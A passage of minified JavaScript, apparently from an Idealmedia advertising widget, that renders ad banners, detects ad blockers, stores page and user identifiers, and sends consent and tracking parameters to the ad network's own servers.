d=r[p];d.onplay=function(){d.classList.add("played")},d.removeAttribute("nopin"),d.removeAttribute("crossorigin"),d.src=d.getAttribute("data-src"),typeof d.childNodes[0]<"u"&&d.parentElement.appendChild(d.childNodes[0])}this.app.addTemplate(this.app.templateContent),this.app.renderBanners(!0,null)}}else{if(typeof this.app.context._mgIsCustomBanner<"u")try{let e={type:"_mgBannerInfo",isEmpty:!0,id:this.app.context._mgBannerId};this.app.context.parent.postMessage(e,"*")}catch{}if(this.app.root&&this.app.countLoadBlocks==0){this.app.root.innerHTML="";return}}this.app.refreshedElement?this.app.refreshedElement=null:this.app.widgetRenderEventBlock?.widgetRender(),this.app.servicerData&&this.app.servicerData.muidn&&this.app.servicerData.pvid&&this.app.pvid.length&&this.app.servicerData.pvid==this.app.pvid&&this.app.setMuidn(this.app.servicerData.muidn),this.app.hasHeaderSchemeTemplate&&this.app.renderSchematicBlock.removeDuplicateHeaders(),this.app.setPage(),this.app.addNofollowLink(),this.app.countLoadBlocks++}addNofollowLink(){let t=this.app.root.getElementsByTagName("a");for(let e=0;e<t.length;e++){let i=t[e],s=this.app.teaserData[i.dataset.hash];(!s||s.coopType!==tt.InternalExchange)&&(i.rel=this.nofollowAttributes)}}addTemplate(t){if(this.app.refreshedElement)this.app.refreshedElement.parentNode.replaceChild(t,this.app.refreshedElement),this.app.refreshedElement.classList.forEach(e=>{e.indexOf("mgiteration")!==-1&&t.classList.replace("mgiteration-1",e)}),t.dataset.pos=this.app.refreshedElement.dataset.pos,(typeof this.app.requestParams.limitads<"u"||typeof this.app.requestParams.pos<"u")&&(delete this.app.requestParams.limitads,delete this.app.requestParams.pos);else if(this.app.root.querySelector('[data-azerion-template="true"]')){let e=this.app.root.querySelectorAll(".mgline");if(e.length){let i=e[e.length-1],s=t.querySelectorAll(".mgline"),r=this.app.context.document.createDocumentFragment();s.forEach(p=>r.appendChild(p)),i.parentNode.insertBefore(r,i.nextSibling)}else this.app.root.appendChild(t)}else this.app.root.appendChild(t)}getViewportHeight(){let t=this.app.context.document,e=this.app.context,i="documentElement",s="clientHeight",r="clientWidth",p="innerHeight",d="innerWidth",f="scrollHeight",u="scrollWidth",y="offsetHeight",v="offsetWidth",S="offsetLeft",w="offsetTop",T="scrollTop",k="scrollLeft";return this.app.isAmp()?typeof e["intersectionRect1457387_"+this.uniqId]<"u"?{c:e["intersectionRect1457387_"+this.app.uniqId].height,s:e["intersectionRect1457387_"+this.app.uniqId].y}:{c:e.intersectionRect1457387.height,s:e.intersectionRect1457387.y}:e[d]?{c:e[p],s:e.pageYOffset}:t[i]&&t[i][r]?{c:t[i][s],s:t[i][T]}:t.body[r]?{c:t.body[s],s:t.body[T]}:0}renderBanners(t,e){for(let i in this.app.banners)if(this.app.banners[i].rs!=t){if(!t){if(this.app.banners[i].iteration!=e)continue;this.app.banners[i].rs=!1}if(this.app.banners[i].isRendered===!0)continue;let s=this.app.root.querySelector("#"+i),r=this.app.banners[i].html,p=!1;if(this.app.banners[i].clickUrl&&r.indexOf("${CLICK_PIXEL}")!==-1){let v=this.app.allowReturnParams;this.app.allowReturnParams=!0,r=r.replace(/\${CLICK_PIXEL}/g,this.app.banners[i].clickUrl+this.app.getAntifraudQueryParameter(this.app.banners[i].clickUrl)),p=!0,this.app.allowReturnParams=v}r.indexOf("{page_url}")!==-1&&(r=r.replace(/{page_url}/g,this.app.pageUrl)),r.indexOf("{referrer_url}")!==-1&&(r=r.replace(/{referrer_url}/g,this.app.refererUrl));let d=this.app.banners[i].isCustomBanner,f=this.app.banners[i].isMraid&&this.app.sendBannerMraidScript,u=this.app.isSingleJS&&d&&r.indexOf("_mgwidget")!==-1,y='<!DOCTYPE html><html><body style="margin: 0;"><script>var _mgBannerId = "'+this.app.banners[i].id+'";<\/script>'+(d?"<script>var _mgIsCustomBanner = true;<\/script>"+this.app.getBackfillParamsByString():"")+(f?this.app.sendBannerMraidScript:"")+(typeof ResizeObserver<"u"?this.app.sendBannerInfoScript:"")+r+"</body></html>";if(f&&s.sandbox.add("allow-scripts","allow-popups","allow-popups-to-escape-sandbox","allow-same-origin","allow-top-navigation-by-user-activation"),!this.app.banners[i].useSecureIframe||u?(s.contentWindow.document.open(),s.contentWindow.document.write(y),s.contentWindow.document.close()):this.app.renderInSafeIframe(s,`banner_${i}`,y),u){let v=this.app.getSingleJsController(882985);v&&v.loadWidgetBackfill(s)}this.app.banners[i].isRendered=!0,p||(v=>{s.contentWindow.document.body.addEventListener("click",S=>{let w=S.target,T=!1;for(;w.parentElement;)if(w.tagName==="A"){T=!0;break}else w=w.parentElement;T&&this.app.request.pixel("bannerClickTracker",this.app.banners[v].clickUrl,{k:this.app.getAntifraudQueryParameter(this.app.banners[v].clickUrl)},{})},!0)})(i)}}renderInSafeIframe(t,e,i){t.sandbox.add("allow-scripts"),t.sandbox.add("allow-popups"),this.app.context.location.href.indexOf("admin.")===-1&&this.app.context.location.href.indexOf("dashboard.")===-1&&this.app.context.location.href.indexOf("panel.")===-1&&t.sandbox.add("allow-same-origin"),"srcdoc"in t?t.srcdoc=i:(t.src=this.app.webProtocol+`//cdn.idealmedia.io/widgets/framehost.html#${e}`,this.app.context.addEventListener("message",r=>{r.origin===this.app.webProtocol+"//cdn.idealmedia.io"&&r.data===`loaded #${e}`&&t.contentWindow.postMessage(i,"*")},!1))}getPageCount(){return 20}countPage(){let t=1,e=0;if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=Number(this.app.cookieBlock.cookieStorage.page||1),e=Number(this.app.cookieBlock.cookieStorage.time||0);else try{this.app.context.localStorage&&(t=Number(this.app.context.localStorage.getItem("_mgPage1457387")||1),e=Number(this.app.context.localStorage.getItem("_mgPageTime1457387")||0))}catch{}let i=this.app.getPageCount(),s=this.app.context.IdealmediaPageOffset?parseInt(this.app.context.IdealmediaPageOffset):0;if(t<i&&t>0?this.app.page=t+1:(t>i-1||t<1)&&(this.app.page=1+s),new Date().getTime()-e>=6e5&&(this.app.page=1+s),this.app.page||(this.app.page=1),this.app.pageUnlim=this.app.page-1,!this.app.context.document.cookie){let r=new Date;this.app.page=r.getSeconds()%i+1}}setPage(){if(this.app.isAmp())this.app.cookieBlock.cookieStorage.page=this.app.page,this.app.cookieBlock.cookieStorage.time=new Date().getTime().toString(),this.app.cookieBlock.setCookie();else try{this.app.context.localStorage&&(this.app.context.localStorage.setItem("_mgPage1457387",String(this.app.page)),this.app.context.localStorage.setItem("_mgPageTime1457387",String(new Date().getTime())))}catch{}}setMuidn(t){if(this.app.muid=t,this.app.isAmp())this.app.cookieBlock.cookieStorage.muidn=t,this.app.cookieBlock.setCookie();else try{this.app.context.localStorage&&this.app.context.localStorage.setItem("mgMuidn",t)}catch{}}init(){if(typeof JSON!="object"&&(this.app.hidePreloadDiv(),this.app.log("Unsupported browser","error"),this.app.debugBlock.sendData("Unsupported browser")),this.app.canUseShadowDom()){let t=this.app.root;try{t.parentNode.attachShadow({mode:"open"}).appendChild(t)}catch(e){this.app.log("Shadow DOM can't be attached: ","error",e)}}if(this.app.root){this.app.countPage(),this.app.addClickHandler(this.app.clickHandlerList.hangNiceLinkListener.handler,this.app.clickHandlerList.hangNiceLinkListener.priority),this.app.addEvent(this.app.root,"mouseup",this.app.eventsHangNiceLinkListener),this.app.addEvent(this.app.root,"contextmenu",this.app.eventsHangNiceLinkListener),this.app.addEvent(this.app.root,"touchstart",this.app.eventsHangNiceLinkListener),this.app.blocksAddress=this.app.webProtocol+"//"+this.app.servicerDomain+"/";let t=this.app.getRoot();this.app.adblockDetectResult===null&&(this.app.adblockDetectResult=this.app.isAdblockDetected()),this.app.adBlockStatement=this.app.adBlockDetect(),this.app.adBlockStatement&&(t.classList.add("eyeo"),this.app.rtbDisabled=1,Object.keys(this.app.childWidgetsData).some(i=>{let s=this.app.childWidgetsData[i];if(s.showMonetizationEnabled===1&&typeof s.childId<"u")return this.app.adblockChildId=s.childId,!0})),this.app.adBlockStatement&&this.app.setTemplate('<section data-template-schema="widget"><div class="mgbox" data-template-type="container"><!--advertPrefix--></div></section><section data-template-schema="teaser"><div class="mgline"><div class="image-with-text"><div class="mcimg"><a data-template-macros="link"><div class="image-container"><img class="mcimg" data-template-macros="image" /><!--intExchangeWagesImagePlace--></div></a></div><div class="text-elements"><div class="text_on_hover"><div class="mctitle"><a data-template-macros="link,title"></a></div><div class="mgtobottom"></div></div></div></div></div></section><section data-template-schema="banner"><div class="mgline mgline-banner"></div></section>'.replace(/[\r\n]/g,"")),this.app.context.onClickExcludes=this.app.context.onClickExcludes||[],this.app.context.onClickExcludes.push(this.app.root);{let i=t.dataset.srcId,s=this.app.context.s1;this.app.isSourceNameSatisfy(i)?this.app.sourceName=i:this.app.isSourceNameSatisfy(s)&&(this.app.sourceName=s),this.app.adBlockStatement&&(this.app.sourceName="eyeo")}let e=".mgbox {--style-applied: 1;} ";this.app.adBlockStatement?this.app.stylesheetsBlock.add("adBlockMain",this.app.getStylesWithAppliedMarker(this.app.adBlockStyles,e)):(typeof this.app.context._mgBackfillStyles<"u",this.app.stylesheetsBlock.add("main",this.app.getStylesWithAppliedMarker(this.app.styles,e))),this.app.addEvent(this.app.root,"click",this.app.widgetClickHandler),this.app.addEvent(this.app.root,"auxclick",this.app.widgetClickHandler)}}getStylesWithAppliedMarker(t,e){let i=t;return i.indexOf("@import")===-1?i=e+i:i=i.replace(/(@import url\([^)]*\);)/,"$1 "+e),i}isSourceNameSatisfy(t){return!!t&&(typeof t=="string"||typeof t=="number")&&t!=="${PUBLISHER_ID}"}setBackfillStyles(t){let e=this.app.context._mgBackfillStyles,i=`.mgbox {text-align: center; padding: 0 !important;margin: 0 auto !important;
      width: 100% !important; max-width: 100% !important;border: none !important;position: relative !important;
      top: auto !important; bottom: auto !important; right: auto !important; left: auto !important;}
      .mgbox:first-of-type {padding: 0 !important;}
      .mgbox .mgline, .mgbox .row1, .mgbox .row2, .mgbox .row3, .mgbox .row4 {width: 100% !important;
      max-width: 100% !important;height: auto !important;
      margin: 0 auto !important;box-shadow: none !important;border-radius: 0 !important;}
      .mgline .mcdesc {display: none !important;}`;this.app.isMobile()||(e=e.replace(/(@media[^{]*?)max-width/g,"$1min-width")),e.indexOf(".mgtobottom .mcdomain")!==-1&&(e=e.replace(".mgtobottom .mcdomain",".mcdomain"),e=e.replace(".mgtobottom .mcdomain a",".mcdomain a")),this.app.stylesheetsBlock.add("backfillMain",t+e+i)}resetPage(){this.app.page=1}getMostTopWindow(){let t=this.app.context;for(;t!=t.parent;)try{let e=t.parent.document.body;t=t.parent}catch{break}return t}getDevicePixelRatio(){let t=1;return typeof this.app.context.devicePixelRatio<"u"?t=this.app.context.devicePixelRatio:typeof this.app.context.screen.systemXDPI<"u"&&typeof this.app.context.screen.logicalXDPI<"u"&&this.app.context.screen.systemXDPI>this.app.context.screen.logicalXDPI&&(t=this.app.context.screen.systemXDPI/this.app.context.screen.logicalXDPI),t%1===0||(t=t.toFixed(3)),t}getCbusterParameter(){return this.app.context.MG_CacheBuster||new Date().getTime()+""+Math.floor(Math.random()*1e9+1)}async injectScript(t,e){this.app.time("processHooks(beforeInjectScriptHooks)"),await this.lifeCycleBlock.processHooks("beforeInjectScriptHooks",null),this.app.timeEnd("processHooks(beforeInjectScriptHooks)"),this.app.injectionScriptMethod(t,e)}createServicerScriptElement(t,e){let i=this.app.context.document.createElement("script"),p=typeof this.app.context["IdealmediaC1457387DisableStart"]<"u"||typeof this.app.context["mgDisableStart1457387"]<"u"||this.app.getRoot().dataset.disableStart==="true";i.type=p?"text/plain":"text/javascript",i.charset="utf-8",i.referrerPolicy="strict-origin-when-cross-origin";let d=this.app.adBlockStatement&&this.app.adblockChildId||1457387,f=t?"fs/":"";return i.src=this.app.blocksAddress+f+d+"/"+e,i}getMuid(){if(!this.app.muid.length){let t="";if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=this.app.cookieBlock.cookieStorage.muidn||"";else try{this.app.context.localStorage&&(t=this.app.context.localStorage.getItem("mgMuidn"))}catch{}typeof t=="string"&&t.length&&(this.app.muid=t)}return this.app.muid}getWidgetLoadId(){return this.app.widgetLoadId.length||(this.app.widgetLoadId=this.app.uuidBlock.uuidv4()),this.app.widgetLoadId}getArticlePublishedTime(){let t="",e=this.app.getMostTopWindow(),i=e.document.querySelector('meta[property="article:published_time"]')||e.document.querySelector('meta[property="og:article:published_time"]');if(i&&(t=i.getAttribute("content")?.trim()||""),!t.length)try{let s=JSON.parse(e.document.querySelector('script[type="application/ld+json"]')?.textContent.trim()||"{}");if(Object.keys(s)?.length){let r="dateModified",p=d=>{for(let f in d)if(d.hasOwnProperty(f)){let u=d[f];if(f===r)return u;if(typeof u=="object"){let y=p(u);if(y)return y}}};t=p(s)?.trim()||""}}catch(s){this.app.log("getArticlePublishedTime - Failed","error",s)}return t}injectionScriptMethod(t,e){let i=this.app.createServicerScriptElement(t,this.app.page);this.app.collectAllRequestParams(e);let s=[];for(let p in this.app.requestParams)this.app.requestParams.hasOwnProperty(p)&&s.push(`${p}=${this.app.requestParams[p]}`);let r=i.src;r.indexOf("?")==-1?r+="?":r+="&",r+=this.app.sortParams(s).join("&"),i.src=r,this.app.sspPerformance&&typeof this.app.context.performance.getEntries<"u"&&(i.onload=()=>{this.app.context.performance.getEntries().map(p=>{if(p.name===r){let d=Math.ceil(p.responseEnd-p.startTime);this.app.request.pixel("widgetSspPerformance",this.app.webProtocol+"//c.idealmedia.io/widget-ssp-performance",{time:`time=${d}`},{})}})}),window.performance?.mark("ssp_request_start",{detail:{_mgwidget:1457387}}),i.onerror=()=>{this.app.placeReservationEnabled&&this.app.clearPlaceReservation()},this.app.getSiteElement(this.app.context).appendChild(i)}sortParams(t){let e={cxurl:1,ref:2,lu:3};return t.sort((i,s)=>{let r=i.split("=")[0],p=s.split("=")[0];return(e[r]||0)-(e[p]||0)})}collectAllRequestParams(t){this.app.requestParams={...this.app.requestParams,...this.app.pageViewPixelBlock.getPageDataParams()};let e=this.app.getUserAgentDataParams();e&&(this.app.requestParams={...this.app.requestParams,...e});let i=this.app.getVideoMetricsParams();if(i&&(this.app.requestParams={...this.app.requestParams,...i}),this.app.consentDataParams=this.app.consentsBlock.getConsentData(),this.app.consentDataParams&&(this.app.requestParams={...this.app.requestParams,...this.app.consentDataParams}),this.app.consentOrigin!==null&&(this.app.requestParams.consentOrigin=this.app.consentOrigin),this.app.consentOrigin===ae.Cmp)typeof this.app.requestParams.consentStrLen<"u"&&delete this.app.requestParams.consentStrLen,typeof this.app.requestParams.consentTimestamp<"u"&&delete this.app.requestParams.consentTimestamp;else try{let v=this.app.context.localStorage.getItem("MG_tcfv2Data");this.app.requestParams.consentStrLen=v?v.length:0,v&&(this.app.requestParams.consentTimestamp=JSON.parse(v||"{}")?.timestamp||0)}catch{}let s=this.app.getWidgetLoadId();s.length&&(this.app.requestParams.wlid=s),typeof this.app.context._mgBackfillContainer<"u"&&(this.app.requestParams.container=this.app.context._mgBackfillContainer),typeof this.app.context._mgRMB882985<"u"&&(this.app.requestParams.rmb=1);let r=this.app.getMostTopWindow()._mgBrowsi882985;if(typeof r=="number"&&(this.app.requestParams.browsi=r),this.app.adBlockStatement&&(this.app.requestParams.adb=1,typeof this.app.rtbDisabled<"u"&&(this.app.requestParams.rtb_disabled=this.app.rtbDisabled),this.app.adblockChildId&&(this.app.requestParams.src_cid=this.app.originalId)),this.app.adBlockStatement&&(this.app.requestParams.ad="pg,r"),this.app.adblockDetectResult&&(this.app.requestParams.eyeo=1),this.app.getRoot().dataset.iso&&(this.app.requestParams.iso=this.app.getRoot().dataset.iso,this.app.requestParams.token=this.app.getRoot().dataset.token),this.app.getRoot().dataset.testWidget||this.app.getRoot().dataset.preview){let S=JSON.parse('{"3":{"id":3,"informer_prefix":"Idealmedia","mirror":"idealmedia.io","mirrorName":"idealmedia","imageDomain":"idealmedia.io","dashboardDomain":"dashboard.idealmedia.io","utm":"?utm_source=widget&utm_medium=text&utm_campaign=add&utm_content=","advSrcId":37100}}')[3];this.app.requestParams.advsrcid=S.advSrcId,this.app.requestParams.token=this.app.context._mgToken||this.app.getRoot().dataset.token}if(this.app.servicerData.adv_src_id&&(this.app.requestParams.advsrcid=this.app.servicerData.adv_src_id),this.app.sourceName&&(this.app.requestParams.src_id=this.app.sourceName),typeof this.app.context["ampOptions1457387_"+this.app.uniqId]<"u")try{let v=JSON.parse(this.app.context["ampOptions1457387_"+this.app.uniqId].replace(/'/g,'"')),{srcId:S,limitAds:w}=v||{};S&&S!=="${PUBLISHER_ID}"&&(this.app.requestParams.src_id=S),w&&w!=="${LIMIT_ADS}"&&(this.app.requestParams.limitads=w)}catch{}if(JSON.parse('["wages"]').indexOf("int_exchange")>=0){let v=this.app.context.document.querySelector('meta[property="og:title"]');if(this.app.context!==this.app.context.top)try{v=this.app.context.parent.document.querySelector('meta[property="og:title"]')}catch{}v&&(this.app.requestParams.ogtitle=encodeURIComponent(v.getAttribute("content")))}this.app.uniqId!==""&&(this.app.requestParams.uniqId=this.app.uniqId),this.app.getActiveChilds().length&&(this.app.requestParams.childs=this.app.getActiveChilds().join(",")),t&&(this.app.requestParams.rsh=t,this.app.requestParams.initial_composite=this.app.id,t===2&&this.app.collectExceptParams(),typeof this.app.requestParams.cmpreason<"u"&&delete this.app.requestParams.cmpreason,typeof this.app.requestParams.nocmp<"u"&&delete this.app.requestParams.nocmp,typeof this.app.requestParams.gptbid<"u"&&delete this.app.requestParams.gptbid),(Array.isArray(this.app.context._mgExceptAds)&&this.app.context._mgExceptAds.length||Array.isArray(this.app.context._mgExchangeNews)&&this.app.context._mgExchangeNews.length||Array.isArray(this.app.context._mgIntExchangeNews)&&this.app.context._mgIntExchangeNews.length||typeof this.app.context.document.mgExceptIds<"u")&&this.app.collectExceptParams(),this.app.collectOnlyParams(),typeof this.app.context.MG_setRequestNonPersonalizedAds<"u"&&this.app.context.MG_setRequestNonPersonalizedAds==1&&(this.app.requestParams.npa=1);try{let v=navigator.connection||navigator.mozConnection||navigator.webkitConnection;typeof v.type<"u"&&(this.app.networkInformationType=v.type,this.app.requestParams.nit=this.app.networkInformationType),typeof v.effectiveType<"u"&&(this.app.networkInformationEffectiveType=v.effectiveType,this.app.requestParams.niet=this.app.networkInformationEffectiveType),typeof v.saveData<"u"&&(this.app.networkInformationSaveData=v.saveData?1:0,this.app.requestParams.nisd=v.saveData)}catch{}typeof this.app.context._mgSingleJS882985<"u"&&(this.app.requestParams.jsp=this.app.context._mgSingleJS882985),this.app.requestParams.evt=encodeURIComponent(JSON.stringify(this.app.getEventTrackerParams())),this.app.requestParams.pv=5,this.app.requestParams.lct=this.app.getLct(1768241449),this.app.requestParams.jsv="es6",this.app.requestParams.dpr=this.app.getDevicePixelRatio(),this.app.requestParams.ref=encodeURIComponent(this.app.contextBlock.stripAmpParts(this.app.refererParam)),this.app.requestParams.hashCommit=j.widgetBuilder,this.app.iframePlacementType!==0&&(this.app.requestParams.iframe=this.app.iframePlacementType);let p=this.app.getMuid();p.length&&(this.app.requestParams.muid=p);let d=this.app.getArticlePublishedTime();d.length&&(this.app.requestParams.apt=encodeURIComponent(d));let f=this.app.context?.performance.getEntriesByType?.("navigation")[0]?.responseEnd,u=this.app.context?.performance.now?.(),y=Math.round(u-f);typeof y=="number"&&!isNaN(y)&&(this.app.requestParams.tfre=y)}getEventTrackerParams(){let t=[],e=i=>({event:i,methods:[1,2]});return this.app.supportImpressionTracking()&&t.push(e(1)),this.app.supportViewableTracking()&&t.push(e(2)),t}supportImpressionTracking(){return!0}supportViewableTracking(){return!0}collectExceptParams(){let t=this.app.getExceptTeasersIds(tt.Wages),e=this.app.getExceptTeasersIds(tt.InternalExchange),i=this.app.getExceptTeasersIds(tt.Exchange);t.length&&(this.app.requestParams.except_ads=t.join(",")),e.length&&(this.app.requestParams.exclude_int_exchange=e.join(",")),i.length&&(this.app.requestParams.exclude_news=i.join(","))}collectOnlyParams(){let t=this.app.getQueryParameterByName("mg_demo_ads"),e=this.app.getQueryParameterByName("mg_demo_campaigns"),i=/^\d+(,\d+)*$/;t&&t.length&&i.test(t)&&(this.app.requestParams.only_ads=t),e&&e.length&&i.test(e)&&(this.app.requestParams.only_campaigns=e)}sendConsentLog(t){let e=this.app.calculateSessionsBlock.getSessionId(),i={widget:`widget=${this.app.id}`,pvId:`pv_id=${this.app.pageViewPixelBlock?.getPageDataParams()?.pvid||""}`,diffTime:`diff_time=${Math.ceil((t-this.app.startServicerTime)/1e3)}`,storage:`storage=${this.app.requestParams.consentOrigin===ae.Storage?1:0}`};e&&(i.sessionId=`session_id=${e}`),this.app.request.pixel(`loggingConsent${this.app.id}`,this.app.webProtocol+"//c.idealmedia.io/consent-log",i,{unique:!0})}getActiveChilds(){return JSON.parse("[1817947]")}addClickHandler(t,e){this.app.clickHandlers.push({handler:t,priority:e}),this.app.clickHandlers.sort(function(i,s){return i.priority<s.priority?-1:1})}widgetClickHandler(t){t||(t=this.app.context.event),t.target||(t.target=t.srcElement);let e=t.target;if(e.tagName!=="A"){e=this.app.getParentLink(e);let i=!1;if("which"in t?i=t.which===3:"button"in t&&(i=t.button===2),!e&&!i){let s=this.app.getParentElWithClass(t.target,"text-elements");if(s){let r=t.target.getElementsByTagName("A");r[0]?e=r[0]:(r=s.getElementsByTagName("A"),r[0]&&(e=r[0]))}if(e){e.click();return}}}if(e&&!(!e.hasAttribute("data-hash")&&!e.classList.contains("mg-close-action")))for(let i=0;i<this.app.clickHandlers.length;i++)try{if(!this[this.app.clickHandlers[i].handler](e,t))return}catch(s){this.app.log("Click Handler name: "+this.app.clickHandlers[i].handler+", error: ","error",s)}}start(){this.app.root&&this.app.countLoadBlocks==0&&this.app.injectScript(!1)}defaultComposite(t){}isPassiveSupported(){let t=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){t=!0}}))}catch{}return t}addEvent(t,e,i){let s=i.bind(this),p=["touchstart","touchmove","wheel","mousewheel"].indexOf(e)!==-1&&this.app.passiveIsSupported;return t.addEventListener(e,s,p?{passive:!0}:!1),s}removeEvent(t,e,i){t.removeEventListener(e,i,!1)}getMainCssSelector(){return"#"+(this.app.realRoot?this.app.realRoot.id:this.app.root.id)}doubleClickHandler(t,e=!1){let i=t.getAttribute("data-hash"),s=t.getAttribute("href"),r={checkId:"checkId="+this.app.doubleClickCheckId,cid:"cid="+this.app.getWidgetValue("id",1457387),gb_uid:"gb_uid="+this.app.getWidgetValue("goodsPartUid",57789310),h2:"h2="+this.app.servicerData.h2,hash:"hash="+i,percent:"percent="+this.app.doubleClickPercent,type:"type="+this.app.doubleClickType,url:"url="+encodeURIComponent(s),uuid:"uuid="+this.app.servicerData.rid};e&&(r.isOut="isOut="+Number(e)),this.app.request.pixel("doubleclick",this.app.webProtocol+"//c.idealmedia.io/doubleclick",r,{})}isAzerionTeaser(t,e){let i=this.app.teaserData[e||t?.getAttribute("data-hash")];return!!(i&&i.type===st.Teaser&&i.coopType===tt.Azerion)}adBlockDetect(){return this.app.adblockDetectResult===null&&(this.app.adblockDetectResult=this.app.isAdblockDetected()),this.app.adblockDetectResult}isShadowRoot(){try{return typeof this.app.root.getRootNode<"u"&&!!this.app.root.getRootNode().host}catch{return!1}}canUseShadowDom(){let t=this.app.root.parentNode;return!!(t&&(t.id?.indexOf("ScriptRoot")>0||t.dataset?.type==="_mgwidget")&&typeof t.attachShadow=="function")}getRoot(){return this.app.isShadowRoot()?this.app.root.getRootNode().host:this.app.root.parentElement}getLct(t){return t-t%60}isAmp(){return typeof this.app.context.context<"u"&&typeof this.app.context.context.data<"u"&&typeof this.app.context.context.data.widget<"u"?!0:typeof this.app.context.boundingClientRect1457387<"u"&&typeof this.app.context.intersectionRect1457387<"u"}isIframe(){try{return this.app.context.self!==this.app.context.top}catch{return!0}}startMgqwp(){typeof this.context._mgwqp<"u"?setTimeout(()=>{this.context._mgwqp()},0):setTimeout(()=>{this.startMgqwp()},50)}htmlEntities(t,e=!1){let i=String(typeof t<"u"?t:"");return e||(i=i.replace(/&/g,"&amp;")),i.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")}getRenderer(t){return t.indexOf("data-template-schema")===-1?this.app.renderClassicBlock:this.app.renderSchematicBlock}getViewrateParams(){let t=Object.keys(this.app.teaserData).filter(s=>this.app.teaserData[s].isViewed),e=t.length,i=t.map(s=>this.app.teaserData[s].page).filter((s,r,p)=>p.indexOf(s)===r).reduce((s,r)=>s+this.app.pagesServicerData.filter(p=>p.page===r)[0]?.teasersCount,0);return{views:e,renders:i}}getUserAgentDataParams(){if(this.app.userAgentDataParams)return this.app.userAgentDataParams;try{if(this.app.context.sessionStorage)return JSON.parse(this.app.context.sessionStorage.getItem("_mgAgentDataParams"))}catch{return null}return null}getVideoMetricsParams(){if(this.app.videoMetricsParams)return this.app.videoMetricsParams;try{if(this.app.context.sessionStorage)return JSON.parse(this.app.context.sessionStorage.getItem("_mgVideoMetricsParams"))}catch{return null}return null}buildSingleJSBackfillDiv(t){let e=document.createElement("div"),i=this.app.getRoot().dataset;return e.dataset.widgetId=String(t),Object.keys(i).forEach(s=>{s!=="uid"&&s!=="widgetId"&&(e.dataset[s]=i[s])}),e}getBackfillParamsByString(){let t=this.app.getExceptTeasersIds(tt.Wages),e=this.app.getExceptTeasersIds(tt.InternalExchange),i=this.app.getExceptTeasersIds(tt.Exchange),{cxurl:s,ref:r,implVersion:p,container:d}=this.app.requestParams,{gdpr_consent:f,gdpr:u}=this.app.consentsBlock.getConsentData()||{};return"<script>var _mgExceptAds = ["+t+"];var _mgIntExchangeNews = ["+e+"];var _mgExchangeNews = ["+i+'];var _mgBackfillCxurl = "'+decodeURIComponent(s)+'";var _mgBackfillRef = "'+decodeURIComponent(r)+'";<\/script>'+(d?'<script>var _mgBackfillContainer = "'+d+'";<\/script>':"")+(this.app.isAmp()?"<script>var _mgBackfillImplVersion = "+p+";<\/script>":"")+(this.app.isAmp()&&f?"<script>var _mgGdprApplies = "+u+'; var _mgConsentData = "'+f+'";<\/script>':"")}getPagePath(){let e=this.app.getMostTopWindow().location.pathname;return this.app.isAmp()&&this.app.context.context.location&&(e=this.app.context.context.location.pathname),e}getObserverWidgetHookName(){return this.app.isShowedUpFormat?"observerPopupWidgetHooks":"observerWidgetHooks"}clearPlaceReservation(){this.app.root&&(this.app.root.style.width="auto",this.app.root.style.height="auto")}}});function Ut(m,t){async function e(...i){await xe.acquireStorage(()=>{m.call(this,...i)}),typeof i[i.length-1]=="function"&&i[i.length-1]()}return e}var Yt,bt,Ue,xe,Lt,go,Rt,me=$(()=>{C();P();B();W();A();_();L();R();(function(m){m.ping="ping",m.get="get",m.set="set",m.lock="lock",m.unlock="unlock"})(Yt||(Yt={}));(function(m){m.local="local",m.session="session",m.page="page"})(bt||(bt={}));Ue=class{constructor(){if(this.callbacks={},this.pingIntervalId=null,this.internalStore={},this.isCrossDomainStorageEnabled()){let t=document.createElement("iframe");t.src="https://cdn.idealmedia.io/widgets/storage.html",t.style.display="none",t.setAttribute("aria-hidden","true"),document.body.appendChild(t),this.frame=t.contentWindow,this.internalStore[bt.local]={},this.internalStore[bt.session]={},this.internalStore[bt.page]={},window.addEventListener("message",e=>{if(typeof e.data._mgstorage<"u"){let i=e.data._mgstorage;i.error&&console.error(i.error),this.callbacks[i.eventId](i)}})}else this.internalStore[bt.local]=localStorage,this.internalStore[bt.session]=sessionStorage,this.internalStore[bt.page]=window}async waitForFrame(){return new Promise(t=>{this.pingIntervalId=setInterval(()=>{let e=this.getEventId();this.callbacks[e]=()=>{clearInterval(this.pingIntervalId),t()},this.request({eventId:e,srcId:"widget",action:Yt.ping})},100)})}async get(t,e,i){return new Promise(s=>{let r=this.getEventId();this.callbacks[r]=p=>{s(p.data)},this.request({eventId:r,engine:e,srcId:"widget",action:Yt.get,lockId:t,key:i})})}async set(t,e,i,s){return new Promise(r=>{let p=this.getEventId();this.callbacks[p]=()=>{r()},this.request({eventId:p,engine:e,srcId:"widget",action:Yt.set,lockId:t,key:i,val:s})})}async lock(){return new Promise(t=>{let e=this.getEventId();this.callbacks[e]=i=>{t(i.data)},this.request({eventId:e,srcId:"widget",action:Yt.lock})})}async unlock(t){return new Promise(e=>{let i=this.getEventId();this.callbacks[i]=s=>{e(s)},this.request({eventId:i,srcId:"widget",action:Yt.unlock,lockId:t})})}async fetch(t){this.internalStore[bt.local]=JSON.parse(await this.get(t,bt.local,this.getStorageKey()))??{},this.internalStore[bt.session]=JSON.parse(await this.get(t,bt.session,this.getStorageKey()))??{},this.internalStore[bt.page]=JSON.parse(await this.get(t,bt.page,this.getStorageKey()))??{}}async flush(t){await this.set(t,bt.local,this.getStorageKey(),JSON.stringify(this.internalStore[bt.local])),await this.set(t,bt.session,this.getStorageKey(),JSON.stringify(this.internalStore[bt.session])),await this.set(t,bt.page,this.getStorageKey(),JSON.stringify(this.internalStore[bt.page])),this.internalStore[bt.local]={},this.internalStore[bt.session]={},this.internalStore[bt.page]={},await this.unlock(t)}getStorageKey(){return"storage882985"}isCrossDomainStorageEnabled(){return!1}engine(t){return{getItem:e=>{let i=this.internalStore[t][e]??null;return i==="undefined"&&(i=null),i},setItem:(e,i)=>{this.internalStore[t][e]=i},removeItem:e=>{delete this.internalStore[t][e]}}}async acquireStorage(t){try{if(this.isCrossDomainStorageEnabled()){let e=await this.lock();await this.fetch(e),t(),await this.flush(e)}else t()}catch(e){console.error(e)}}getEventId(){return("0000000000"+Math.round(Math.random()*1e10).toString(16)).slice(-10)}request(t){this.frame.postMessage({_mgstorage:t},"*")}},xe=new Ue,Lt=xe.engine(bt.local),go=xe.engine(bt.session),Rt=xe.engine(bt.page)});var 